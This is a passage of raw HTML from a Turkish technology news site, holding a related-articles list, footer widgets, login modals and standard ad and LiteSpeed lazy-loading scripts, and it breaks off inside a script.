<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/">
Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/">
Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">DNR&#8217;da En İyi Hoparlörü Keşfet! </span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/">
DNR&#8217;da En İyi Hoparlörü Keşfet! 						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/"><div class="bb-media-placeholder" style="padding-bottom:72%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="144" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3-300x216.jpg 300w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Grundig Duo GNB 1161 CV i3 fiyatı ve...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/">
Grundig Duo GNB 1161 CV i3 fiyatı ve...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/">
Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Firefox, son 3 yılda 46 milyon kullanıcı kaybetti</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/">
Firefox, son 3 yılda 46 milyon kullanıcı kaybetti						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Among Us PlayStation 4 ve PlayStation 5 için...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/">
Among Us PlayStation 4 ve PlayStation 5 için...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg 1500w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-300x300.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-1024x1024.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-50x50.jpg 50w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-700x700.jpg 700w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>							<span class="title-inside">Casper Nirvana CN.HBY3230B&#8217;de kampanya</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/">
Casper Nirvana CN.HBY3230B&#8217;de kampanya						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="teknosa" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">En Uygun, En Teknolojik Tvler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/">
En Uygun, En Teknolojik Tvler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/">
Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Uygun Fiyata Kaliteli Tabletler!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/">
Uygun Fiyata Kaliteli Tabletler!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/"><div class="bb-media-placeholder" style="padding-bottom:74%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="148" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg 822w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-300x222.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-768x569.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-700x519.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Çıkan Akıllı Telefonlar</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/">
Son Çıkan Akıllı Telefonlar						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-yeni-urunler/"><div class="bb-media-placeholder" style="padding-bottom:56.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="113" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg 1920w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-300x169.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1024x576.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-768x432.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1536x864.jpg 1536w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-700x394.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Desa Yeni Ürünler</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/desa-yeni-urunler/">
Desa Yeni Ürünler						</a></h3></li></ul></div><div class="row"><div class="col-md-4 mb-md"><section id="text-10" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-7360" data-src="https://www.demo.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png" alt="" width="323" height="79" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png 323w, https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo-300x73.png 300w" data-sizes="(max-width: 323px) 100vw, 323px" /></p></div></section><section id="text-11" class="widget widget_text"><div class="textwidget"><p><span class="skimlinks-unlinked">Teknoindex.com</span> güncel teknoloji haberleri ve gelişmeleri ile ilgili bilgileri aktarmaktadır.</p><p>Güncel teknoloji sayfanızı buradan takip edebileceksiniz.</p></div></section></div><div class="col-md-4 mb-md"><section id="text-12" class="widget widget_text"><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script><script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script>  <script type="litespeed/javascript">var reklamstore_region_id=1102106;var reklamstore_dfp=0</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></div><div class="col-md-4 mb-md"><section id="search-5" class="widget widget_search"><h4 class="widget-title">Hızlı Arama</h4><form role="search" method="get" class="search-form bb-input-addon" action="https://www.teknoindex.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field"
placeholder="Search &hellip;"
value="" name="s" />
</label>
<button type="submit" class="search-submit"></button></form></section></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-nav"><nav><ul id="menu-footer-menu" class=""><li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7439"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7438"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7440"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7436" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7436"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li></ul></nav></div><div class="copy-right">&copy;
2026 Tüm hakları Saklıdır</div></div></div></footer>
<span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span></div><div class="light-modal-bg"></div><div id="sign-in" class="light-modal sign-in authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">log in</h3></header><div class="content-body"><div class="clearfix"></div><p class="status-msg bb-txt-msg"></p><form id="boombox-login" class="ajax-auth" action="login" method="post">
<input type="hidden" id="security" name="security" value="02404a118a" /><input type="hidden" name="_wp_http_referer" value="/trendyol-iphone-mobil-uygulamasi/" /><div class="input-field">
<input type="text" name="useremail" class="required" placeholder="Your username or e-mail"></div><div class="input-field">
<input type="password" name="password" class="required" placeholder="Your password"></div><div class="input-field row-remember-me bb-row-check-label">
<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
<label for="rememberme" class="form-label">Remember me</label></div><div class="input-field captcha-container loading"><div class="form-captcha">
<img src="" alt="Captcha!" class="captcha">
<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a></div>
<input type="text" class="required bb-captcha-field" name="captcha-code"
placeholder="Enter captcha"></div><div class="input-field">
<button class="bb-btn" type="submit">log in</button></div><div class="input-field row-forgot-password">
<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a></div></form></div></div></div></div><div id="forgot-password" class="light-modal authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">forgot password</h3></header><div class="content-body"><p class="status-msg bb-txt-msg"></p><form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="ea691aead3" /><input type="hidden" name="_wp_http_referer" value="/trendyol-iphone-mobil-uygulamasi/" /><div class="input-field">
<input type="text" name="userlogin" class="required"
placeholder="Your username or e-mail"></div><div class="input-field">
<button class="bb-btn" type="submit">reset</button></div></form></div><div class="content-footer"><div class="bottom"><div class="text">Back to</div>
<a class="bb-btn bb-btn-default js-authentication"
href="#sign-in">log in</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boombox-child/*","/wp-content/themes/boombox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="boombox-scripts-min-js-extra" type="litespeed/javascript">var boombox_global_vars={"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}}</script> <script id="boombox-ajax-js-extra" type="litespeed/javascript">var boombox_ajax_params={"ajax_url":"https://www.teknoindex.com/wp-admin/admin-ajax.php","track_view":"0","track_view_request_cache":"1"}</script> <script data-no-optimize="1" type="47a66a9f0f5c3323cef2b39f-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="47a66a9f0f5c3323cef2b39f-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS 